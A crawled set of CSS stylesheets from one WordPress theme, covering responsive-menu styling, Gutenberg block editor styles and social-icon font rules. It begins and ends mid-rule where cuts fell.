*{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-70 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-70 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: ""}#rmp-menu-wrap-70 .rmp-submenu{display: none}#rmp-menu-wrap-70 .rmp-submenu .rmp-menu-item-link{height: px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: ""}#rmp-menu-wrap-70 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: ""}#rmp-menu-wrap-70 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: ""}#rmp-menu-wrap-70 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: ""}#rmp-menu-wrap-70 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-70{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-70 .rmp-search-form{margin: 0}#rmp-search-box-70 .rmp-search-box{background: #ffffff;border: 1px solid "";color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-70 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-70 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid "";color: #1d4354}#rmp-menu-title-70{color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-70:hover{background-color: "";color: #fff}#rmp-menu-title-70 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-70 > a:hover{color: #fff}#rmp-menu-title-70 .rmp-font-icon{font-size: 25px}#rmp-menu-title-70 .rmp-menu-title-image{}#rmp-menu-additional-content-70{padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 0%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://10xsf.com/wp-content/themes/xsf/css/gutenberg-editor-style.css
body_size: 3580
content:
/*
Theme Name: newstimes
Description: Gutenberg Editor Styles
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
.gutenberg-editor-page .edit-post-visual-editor .editor-post-title__block,
.gutenberg-editor-page .edit-post-visual-editor .editor-block-list__block,
.block-editor-page .edit-post-visual-editor .editor-post-title__block,
.block-editor-page .edit-post-visual-editor .editor-block-list__block {
    max-width: 885px;
    margin:auto;
    font-family: Poppins, Arial, Helvetica, sans-serif;
    font-size: 1.125rem;
    color: #45464b;
}
/**
 * Let Gutenberg style the images until there is better image editor styling capabilities
 * We'll just handle the container sizing
 */
.gutenberg-editor-page .edit-post-visual-editor .editor-block-list__block[data-align="full"],
.block-editor-page .edit-post-visual-editor .editor-block-list__block[data-align="full"] {
	max-width:100vw;
}
.gutenberg-editor-page .edit-post-visual-editor .editor-block-list__block[data-align="wide"],
.block-editor-page .edit-post-visual-editor .editor-block-list__block[data-align="wide"] {
	max-width:1250px;
}
/* Align Left/Right */
.editor-styles-wrapper .wp-block[data-align="left"] .editor-block-list__block-edit, .editor-styles-wrapper .wp-block[data-align="right"] .editor-block-list__block-edit {
	max-width:305px;
}
/* We don't suppot left/right aligned galleries or embeds */
.editor-styles-wrapper .wp-block[data-align="left"][data-type="core/gallery"] .editor-block-list__block-edit, .editor-styles-wrapper .wp-block[data-align="right"][data-type="core/gallery"] .editor-block-list__block-edit {
	max-width:100%;
	min-width: 835px;
}
.editor-styles-wrapper .wp-block[data-align="left"][data-type*="core-embed"] .editor-block-list__block-edit, .editor-styles-wrapper .wp-block[data-align="right"][data-type*="core-embed"] .editor-block-list__block-edit {
	max-width:100%;
	min-width: 835px;
}
.edit-post-visual-editor .wp-block-paragraph,
.gutenberg-editor-page .editor-styles-wrapper,
.gutenberg-editor-page .editor-styles-wrapper p,
.block-editor-page .editor-styles-wrapper,
.block-editor-page .editor-styles-wrapper p  {
	font-size: 1.125rem; /* 18px */
	line-height: 1.5 !important;
}
/* Headings */
.editor-block-list__block h1,
.editor-block-list__block h2,
.editor-block-list__block h3,
.editor-block-list__block h4,
.editor-block-list__block h5,
.editor-block-list__block h6 {
    font-family: Poppins, Arial, Helvetica, sans-serif;
	margin: 15px 0;
	font-weight: 700;
	letter-spacing: -0.5px;
}
.wp-block-heading h1 {
	font-size: 2.5rem;
	line-height: 3.6rem; /* 48px */
}
.wp-block-heading h1 b,
.wp-block-heading h1 strong {
	font-weight: 900;
}
.wp-block-heading h2 {
	font-size: 2rem /* 32px */
}
.wp-block-heading h3 {
	font-size: 1.75rem; /*28px */
	line-height: 1.5;
}
.wp-block-heading h4 {
	font-size: 1.5rem; /* 24px */
}
.wp-block-heading h5 {
	font-size: 1.25rem; /* 20px */
}
.wp-block-heading h6 {
	font-size: 1rem; /* 16px */
}
.editor-rich-text__tinymce a {
    color: #6c5b7b;
}
.edit-post-visual-editor .editor-post-title__block .editor-post-title__input,
.wp-block-cover-text {
	font-family: Poppins, Arial, Helvetica, sans-serif;
	font-size: 3.25rem;
	line-height: 3.6rem;
	letter-spacing: -0.5px;
	font-weight: 700;
}
/* Cover image */
.gutenberg-editor-page .edit-post-visual-editor .wp-block-cover .wp-block-cover-text,
.block-editor-page .edit-post-visual-editor .wp-block-cover .wp-block-cover-text {
	font-size:2em;
	max-width:100%;
}
/* Blockquotes/Pullquotes */
.wp-block-quote,
[aria-label="Block: Classic"] blockquote {
	margin:50px 0 50px 0;
	color: #f67280;
	padding: 0 30px 0 30px;
}
.wp-block-media-text > figure > img, 
.wp-block-media-text > figure > video {
    border-radius: 4px;
}
.edit-post-visual-editor .wp-block-quote p,
.gutenberg-editor-page [aria-label="Block: Classic"] blockquote p,
.block-editor-page [aria-label="Block: Classic"] blockquote p  {
	font-family: Poppins, Arial, Helvetica, sans-serif;
	font-size: 2.25rem;
	line-height: 1.2 !important;
	font-weight: 700;
	letter-spacing: -0.5px;
}
.edit-post-visual-editor .wp-block-quote strong,
.gutenberg-editor-page [aria-label="Block: Classic"] blockquote strong,
.block-editor-page [aria-label="Block: Classic"] blockquote strong  {
	font-weight: 700;
}
.wp-block-quote__citation, .wp-block-quote cite, .wp-block-quote footer,
.gutenberg-editor-page [aria-label="Block: Classic"] blockquote cite,
.block-editor-page [aria-label="Block: Classic"] blockquote cite {
	font-family: Poppins, Arial, Helvetica, sans-serif;
	font-size: 1rem;
	color: #94979e;
	font-style: normal;
	font-weight: 400;
}
.wp-block-quote__citation:before, .wp-block-quote cite:before,
.gutenberg-editor-page [aria-label="Block: Classic"] blockquote cite:before,
.block-editor-page [aria-label="Block: Classic"] blockquote cite:before {
	content: "--";
	letter-spacing: -2px;
	margin-right: 5px;
	font-weight: 600;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 0 !important;
}
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-style: normal;
	font-size: 3rem;
	line-height: 1.1;
	font-family: Poppins, Arial, Helvetica, sans-serif;
	letter-spacing: -1px;
	font-weight: 700;
}
/* Pullquote */
.wp-block-pullquote blockquote > .editor-rich-text p {
	line-height: 1.3 !important;
	letter-spacing: -0.5px;
	font-family: Poppins, Arial, Helvetica, sans-serif;
}
.wp-block-pullquote {
	font-weight: 500;
	padding: 30px 0 20px 0;
}
.wp-block-pullquote:not([style*="border"]) {
	border:0;
	color: #f67280;
}
.wp-block-pullquote[style*="border"] {
	border-top: 3px solid;
	border-bottom: 3px solid;
	color: #f67280;
}
[data-align="left"] .wp-block-pullquote,
[data-align="right"] .wp-block-pullquote {
 	margin-top:0;
 	padding-top: 15px;
 	padding-bottom: 15px;
 }
[data-align="left"] .wp-block-pullquote p,
[data-align="right"] .wp-block-pullquote p,
.wp-block-pullquote.is-style-solid-color p {
 	font-size: 1.375rem !important;
 }
[data-align="full"] .wp-block-pullquote p {
 	font-size: 2rem !important;
 }
.wp-block-pullquote blockquote:not(.has-text-color) .wp-block-pullquote__citation,
.wp-block-pullquote blockquote:not(.has-text-color) cite, .wp-block-pullquote blockquote:not(.has-text-color) footer {
	color: #94979e;
	font-family: Poppins, Arial, Helvetica, sans-serif;
	text-transform: capitalize;
	font-size: 16px;
	font-weight: 400;
}
/* Solid style */
.wp-block-pullquote.is-style-solid-color {
	padding: 60px 0 60px 0;
}
[data-align="left"] .wp-block-pullquote.is-style-solid-color,
[data-align="right"] .wp-block-pullquote.is-style-solid-color   {
	padding: 20px 20px 10px 20px;
}
[data-align="left"] .wp-block-pullquote.is-style-solid-color blockquote,
[data-align="right"] .wp-block-pullquote.is-style-solid-color blockquote   {
	max-width: 100%;
	padding: 0 30px;
}
.wp-block-pullquote.is-style-solid-color blockquote p {
	margin: 20px 0 30px 0;
	line-height: 1.3 !important;
}
/* Has quotemarks classs styling */
.wp-block-quote.has-quote-marks p:first-of-type::before,
.wp-block-pullquote.has-quote-marks p:first-of-type::before {
	font-family: "fontello";
	content: "\e80a"; /* quote left */
	margin-right: 20px;
	position: relative;
	top:-10px;
	font-size: 32px;
}
.wp-block-quote.has-quote-marks p:first-of-type::after,
.wp-block-pullquote.has-quote-marks p:first-of-type::after {
	font-family: "fontello";
	content: "\e810"; /* quote right */
	margin-left: 20px;
	position: relative;
	bottom:-10px;
	font-size: 32px;
}
.wp-block-quote.has-quote-marks.is-style-large p:first-of-type::before {
	font-size: 3.25rem;
	margin-right:30px;
}
.wp-block-quote.has-quote-marks.is-style-large p:first-of-type::after {
	font-size: 3.25rem;
	margin-left:30px;
}
.wp-block-pullquote.has-quote-marks p:first-of-type::before {
	font-size: 28px;
	top:-5px;
	margin-right: 10px;
}
.wp-block-pullquote.has-quote-marks p:first-of-type::after {
	font-size: 28px;
	bottom:-5px;
	margin-left: 10px;
}
/* Drop Caps */
p.has-drop-cap:not(:focus)::first-letter {
    font-size: 6.875rem; /* 110px */
	font-weight: 500;
}
/* Lists */
.editor-styles-wrapper ul,
.editor-styles-wrapper ol {
	margin: 30px 10px 30px 60px;
	padding: 0;
	list-style: none !important;
}
.editor-styles-wrapper ol:not([start]):not([reversed]) {
	counter-reset: li-counter;
}
.editor-styles-wrapper ol[start],
.editor-styles-wrapper ol[reversed] {
	list-style: decimal !important;
}
.editor-styles-wrapper ol li,
.editor-styles-wrapper ul li {
	margin-bottom: 0px;
	position: relative;
}
.editor-styles-wrapper ol:not([reversed]):not([start]) > li:before {
	position: absolute;
	top:5px;
	left:0px;
	content: counter(li-counter) '';
	counter-increment: li-counter;
	color: #6c5b7b;
	font-size: 13px;
	font-weight: 500;
	margin-left:-40px;
	background: #f9f9f9;
	width: 26px;
	height: 24px;
	border-radius: 50%;
	text-align: center;
	padding-top: 0;
	letter-spacing: -0.5px;
}
.editor-styles-wrapper li > ul,
.editor-styles-wrapper li > ol {
	margin-bottom: 5px;
	margin-left: 30px;
	margin-top:5px;
}
.editor-styles-wrapper ul:not(.wp-block-gallery):not(.wp-block-latest-posts):not(.wp-block-categories__list):not(.wp-block-archives) > li:before {
	content: "\2022";  /* bullet */
	color: #94979e;
    display: inline-block;
    position: absolute;
	top:-5px;
	left:0px;
	margin-left: -30px;
	font-size: 24px;
}
/* Separator */
.wp-block-separator,
.wp-block-separator.is-style-default {
	border-color: #D3D3D3;
}
.wp-block-separator.is-style-wide {
	border:0;
	height:1px;
	background: #f1f1f1;
}
.wp-block-separator.is-style-dots::before {
	font-size: 32px;
	letter-spacing: 2em;
	color: #94979e;
}
/* Pre & Code*/
.wp-block-code, .wp-block-preformatted pre,
.wp-block-code .editor-plain-text {
	font-size: 1em;
	font-family: monospace;
	background: none;
	line-height: 1.5;
}
.wp-block-code,
.editor-rich-text__tinymce code {
	border:0;
	border-left: 3px solid #6c5b7b;
	border-radius: 0;
	background: #f9f9f9;
	padding: 15px;
	font-family: monospace;
	display: block;
}
p code {
	margin: 10px 0;
}
/* Subhead */
.edit-post-visual-editor p.wp-block-subhead {
    font-style: normal;
    color: #94979e;
    font-size: 1.125rem;
    line-height: 1.5rem;
    margin-bottom: 10px;
}
/* Verse */
.wp-block-verse {
    font-size: 1em;
	font-family: monospace;
	padding: 15px;
}
/* Tables */
.wp-block-table {
	border-collapse: collapse;
	margin: 30px 0 30px 0;
	width: 100%;
}
.wp-block-table th {
	color: #ffffff;
	border:0;
}
.wp-block-table th {
	padding: 0.1em;
	text-align: left;
	font-weight: 500;
	border-left: 1px solid #f1f1f1;
	border-top: 1px solid #f1f1f1;
}
.wp-block-table tr {
	border-bottom: 1px solid #f1f1f1;
}
.wp-block-table thead th {
	background:  #f67280;
	border:0;
}
.wp-block-table td {
	padding: 5px 10px;
	border:0;
	border-left: 1px solid #f1f1f1;
}
.wp-block-table tr > td {
	border-top: 1px solid #f1f1f1;
}
.wp-block-table tr td:last-child,
.wp-block-table tr th:last-child {
	border-right: 1px solid #f1f1f1
}
/* Add our border radius */
.wp-block-table thead th:first-child {
    border-top-left-radius: 7px;
}
.wp-block-table thead th:last-child {
    border-top-right-radius: 7px;
    border-right:0;
}
/**
 * Latest posts Widget
 */
 .wp-block-latest-posts {
 	max-width: 875px;
 	margin:auto;
}
.wp-block-latest-posts:not(.alignwide):not(.alignfull) {
	margin:0;
	width:100%;
	padding:0;
}
.wp-block-latest-posts li {
	display:block;
	padding:30px;
	line-height: 1.2;
	margin:30px 0;
	background: #f67280;
	border-radius: 7px;
}
/* Alignfull & Wide */
.wp-block-latest-posts.alignfull,
.wp-block-latest-posts.alignwide {
	text-align: center;
}
.wp-block-latest-posts.alignfull li,
.wp-block-latest-posts.alignwide li {
	max-width: 875px;
	display:block;
	margin:0 auto;
	text-align: left;
}
.wp-block-latest-posts a {
	color: #ffffff;
	text-decoration: none;
	font-family: Poppins, Arial, Helvetica, sans-serif;
	font-weight: 600;
}
.wp-block-latest-posts__post-date {
	color: #ffffff;
	text-transform: uppercase;
	margin-top: 15px;
	font-weight: 700;
	font-family: Poppins, Arial, Helvetica, sans-serif;
}
/* Grid */
 .wp-block-latest-posts.is-grid {}
.wp-block-latest-posts.is-grid {
	padding:30px;
}
.wp-block-latest-posts.is-grid li {
	margin: 30px 30px 0 0;
	word-wrap: break-word;
}
.wp-block-latest-posts.columns-2 li {
	width:calc(50% - 15px);
}
.editor-block-list__layout .editor-block-list__block:not([data-align="full"]) .wp-block-latest-posts.is-grid li {
	max-width: 420px;
}
/* Full and wide */
.editor-block-list__layout .editor-block-list__block[data-align="full"] .wp-block-latest-posts,
.editor-block-list__layout .editor-block-list__block[data-align="wide"] .wp-block-latest-posts {
	max-width: 875px;
	margin:auto;
}
.wp-block-latest-posts.columns-2 li:nth-child(odd) {
	margin-left: 0;
}
.wp-block-latest-posts.columns-2 li:nth-child(even) {
	margin-right: 0;
}
/* 3 or more columns set to 50% unless fullwidth */
.editor-block-list__layout .editor-block-list__block:not([data-align="full"]) .wp-block-latest-posts.is-grid:not(.columns-2) li {
	width: calc(50% - 15px);
}
/**
 * Categories Widget
 */
.wp-block-categories.alignfull {
	padding-left:30px;
	padding-right: 30px;
}
.wp-block-archives:not(.alignright):not(.alignfull) {
	margin-left: 0;
	padding-left: 0;
}
.editor-styles-wrapper .wp-block-categories ul {
	list-style: none;
	margin-left:0;
	padding:0;
}
.wp-block-categories li,
.wp-block-archives li {
	border-bottom: 1px solid #f1f1f1;
	margin:0;
	padding:0;
	text-align: left
}
.editor-styles-wrapper .wp-block-categories ul li ul {
	margin-left: 30px;
}
.wp-block-categories li ul li:last-child {
	border:none;
}
.wp-block-categories li ul li:before {
	content:none;
}
.wp-block-categories a,
.wp-block-archives a {
	color: #6c5b7b;
	text-decoration: none;
	padding: 13px 0;
	display:inline-block;
}
/* Embed Media all 100% width */
.wp-block-embed:not(.alignfull):not(.alignwide) {
	max-width: 100%;
	width:100%;
	margin:auto;
}
/* Align Left Right  */
.wp-block-archives.alignleft,
.wp-block-archives.alignright,
.wp-block-categories.alignleft,
.wp-block-categories.alignright {
	width:100%;
	max-width: 305px;
}
/**
 * Latest Comments Block Widget
 */
ol.wp-block-latest-comments {
}
ol.wp-block-latest-comments:not([class*="align"]) {
	margin-left:0;
}
ol.wp-block-latest-comments li {
	padding: 30px;
	text-align: left;
	background: #f67280;
	margin: 30px 0;
	border-radius: 7px;
	color: #ffffff;
}
/* Full Align */
ol.wp-block-latest-comments.alignfull,
ol.wp-block-latest-comments.alignwide {
	text-align: center;
}
ol.wp-block-latest-comments.alignfull li,
ol.wp-block-latest-comments.alignwide li {
	max-width: 875px;
	margin:30px auto;
	text-align: left;
}
ol.wp-block-latest-comments li:before {
	content:none !important;
}
.wp-block-latest-comments footer {
	font-size: 12px;
	padding-left:15px;
	font-family: Poppins, Arial, Helvetica, sans-serif;
	color: #ffffff;
}
.wp-block-latest-comments footer a {
	color: #ffffff;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 700;
}
.wp-block-latest-comments__comment-author {
	text-transform: uppercase;
	font-weight: 700;
}
.wp-block-latest-comments__comment-date {
	text-transform: uppercase;
	color: #ffffff;
	text-decoration: none;
	margin-top: 5px;
	font-weight: 700;
}
.wp-block-latest-comments__comment {
	padding: 15px 0;
	margin:0;
}
.wp-block-latest-comments__comment-excerpt p {
	color: var(--white);
	font-family: var(--title-font);
	font-weight: 600;
	font-size: 1.25rem;
	line-height: 1.4;
	padding-left: 15px;
}
/* Left Right Align */
ol.wp-block-latest-comments.alignleft,
ol.wp-block-latest-comments.alignright {
	max-width: 305px;
	padding:0 0 30px 0;
}
ol.wp-block-latest-comments.alignleft li,
ol.wp-block-latest-comments.alignright li {
	padding: 30px 30px 0 30px;
}
/* Left Right Align */
.wp-block-latest-comments.alignleft.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.alignleft.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,
.wp-block-latest-comments.alignright.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.alignright.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	clear:both;
	margin-left: 0;
	margin-top: 15px;
	margin-bottom: 15px;
	padding:0;
}
.wp-block-latest-comments.alignleft .avatar,
.wp-block-latest-comments.alignleft  .wp-block-latest-comments__comment-avatar,
.wp-block-latest-comments.alignright .avatar,
.wp-block-latest-comments.alignright  .wp-block-latest-comments__comment-avatar {
	margin:0;
	clear:both;
	float:none;
}
.wp-block-latest-comments.alignleft .wp-block-latest-comments__comment-excerpt p,
.wp-block-latest-comments.alignright .wp-block-latest-comments__comment-excerpt p {
	padding-left: 0;
	font-size: 18px;
}
/**
 * Gallery
 */
 /* We don't support left/right align galleries force full width */
 .wp-block-gallery.alignleft,
 .wp-block-gallery.alignright,
 [data-align="left"] .wp-block-gallery,
 [data-align="right"] .wp-block-gallery {
 	max-width:100%;
 }
.wp-block-gallery.columns-2 .blocks-gallery-item {
	width: calc(100% / 2 - 30px);
	margin:15px;
}
.wp-block-gallery.columns-2 .blocks-gallery-item:first-of-type {
	margin-left: 0;
	margin-right: 15px !important;
}
.wp-block-gallery.columns-2 .blocks-gallery-item:nth-child(2n) {
	margin-right: 0;
}
.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(odd) {
	margin-left: 0;
}
.wp-block-gallery.columns-4 .blocks-gallery-image,
.wp-block-gallery.columns-4 .blocks-gallery-item,
.wp-block-gallery.columns-5 .blocks-gallery-image,
.wp-block-gallery.columns-5 .blocks-gallery-item,
.wp-block-gallery.columns-6 .blocks-gallery-image,
.wp-block-gallery.columns-6 .blocks-gallery-item,
.wp-block-gallery.columns-7 .blocks-gallery-image,
.wp-block-gallery.columns-7 .blocks-gallery-item,
.wp-block-gallery.columns-8 .blocks-gallery-image,
.wp-block-gallery.columns-8 .blocks-gallery-item {
	width: calc(100% / 3 - 30px);
	margin:15px;
}
/*Lists */
.gutenberg-editor-page .edit-post-visual-editor .editor-post-title__block .mce-content-body dl,
.gutenberg-editor-page .edit-post-visual-editor .editor-post-title__block .mce-content-body dt,
.gutenberg-editor-page .edit-post-visual-editor .editor-post-title__block .mce-content-body dd,
.gutenberg-editor-page .edit-post-visual-editor .editor-post-title__block .mce-content-body ol,
.gutenberg-editor-page .edit-post-visual-editor .editor-post-title__block .mce-content-body ul,
.gutenberg-editor-page .edit-post-visual-editor .editor-post-title__block .mce-content-body li,
.block-editor-page .edit-post-visual-editor .editor-post-title__block .mce-content-body dl,
.block-editor-page .edit-post-visual-editor .editor-post-title__block .mce-content-body dt,
.block-editor-page .edit-post-visual-editor .editor-post-title__block .mce-content-body dd,
.block-editor-page .edit-post-visual-editor .editor-post-title__block .mce-content-body ol,
.block-editor-page .edit-post-visual-editor .editor-post-title__block .mce-content-body ul,
.block-editor-page .edit-post-visual-editor .editor-post-title__block .mce-content-body li {
    margin:             0;
    padding:            0;
    word-wrap: break-word;
    font-size: 18px;
}
/* Alignments */
.alignleft {
margin-top: 15px;
}
/**
 * Styling for classic posts viewed in the Gutenberg editor
 */
 /* Tables */
.mce-item-table {
	border-collapse: collapse;
	margin: 30px 0 30px 0;
	width: 100%;
	border:0 !important;
}
.mce-item-table td,
.mce-item-table th {
	border: 0 !important;
	padding: 10px;
}
.mce-item-table th {
	color: #ffffff;
	border:0;
}
.mce-item-table th {
	text-align: left;
	font-weight: 500;
	border-left: 1px solid #f1f1f1 !important;
	border-top: 1px solid #f1f1f1 !important;
}
.mce-item-table tr {
	border-bottom: 1px solid #f1f1f1 !important;
}
.mce-item-table thead th {
	background:  #f67280;
	border:0 !important;
}
.mce-item-table tbody th {
	box-shadow: inset 1px 0 0 #f1f1f1;
}
.mce-item-table td {
	border-left: 1px solid #f1f1f1 !important;
}
.mce-item-table tr > td {
	border-top: 1px solid #f1f1f1 !important;
}
.mce-item-table tr td:last-child,
.mce-item-table tr th:last-child {
	border-right: 1px solid #f1f1f1 !important;
}
/* Add our border radius */
.mce-item-table thead th:first-child {
    border-top-left-radius: 7px;
}
.mce-item-table thead th:last-child {
    border-top-right-radius: 7px;
    border-right:0;
}
/* HTML & MISCELLANEOUS */
.gutenberg-editor-page .editor-styles-wrapper dt,
.block-editor-page .editor-styles-wrapper dt {
	font-weight: 700;
}
.wp-block-freeform.block-library-rich-text__tinymce code {
	border:0;
	border-left: 3px solid #6c5b7b;
	border-radius: 0;
	background: #f9f9f9;
	padding: 15px;
	font-family: monospace;
	display: block;
	font-size: 1em;
	line-height: 1.5;
}
.wp-block-freeform.block-library-rich-text__tinymce a {
	color: #6c5b7b;
}
.wp-block-freeform.block-library-rich-text__tinymce cite {
	font-size: 1rem;
	color: #94979e;
	font-style: normal;
	font-weight: 400;
}
.wp-block-freeform.block-library-rich-text__tinymce cite:before {
	content: "--";
	letter-spacing: -2px;
	margin-right: 5px;
	font-weight: 600;
}
.wp-block-freeform.block-library-rich-text__tinymce pre {
	font-size: 1em;
	font-family: monospace;
	background: none;
	line-height: 1.5;
}
kbd {
	background: #f9f9f9;
	padding: 0 4px;
	display:inline-block;
	font-family: monospace;
	font-size: 1em;
	color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://10xsf.com/wp-content/themes/xsf/css/xsf.css
body_size: 586
content:
@font-face {
  font-family: 'xsf';
  src: url('../font/xsf.eot?78701197');
  src: url('../font/xsf.eot?78701197#iefix') format('embedded-opentype'),
       url('../font/xsf.woff2?78701197') format('woff2'),
       url('../font/xsf.woff?78701197') format('woff'),
       url('../font/xsf.ttf?78701197') format('truetype'),
       url('../font/xsf.svg?78701197#xsf') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'xsf';
    src: url('../font/xsf.svg?78701197#xsf') format('svg');
  }
}
*/
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "xsf";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-twitter:before { content: '\f099'; } /* '' */
.icon-linkedin:before { content: '\f0e1'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-whatsapp:before { content: '\f232'; } /* '' */
.icon-facebook:before { content: '\f30c'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://10xsf.com/wp-content/themes/xsf/css/xsf-codes.css
body_size: -98
content:

.icon-twitter:before { content: '\f099'; } /* '' */
.icon-linkedin:before { content: '\f0e1'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-whatsapp:before { content: '\f232'; } /* '' */
.icon-facebook:before { content: '\f30c'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://10xsf.com/wp-content/themes/xsf/css/xsf-ie7.css
body_size: 43
content:
[class^="icon-"], [class*=" icon-"] {
  font-family: 'xsf';
  font-style: normal;
  font-weight: normal;

  /* fix buttons height */
  line-height: 1em;

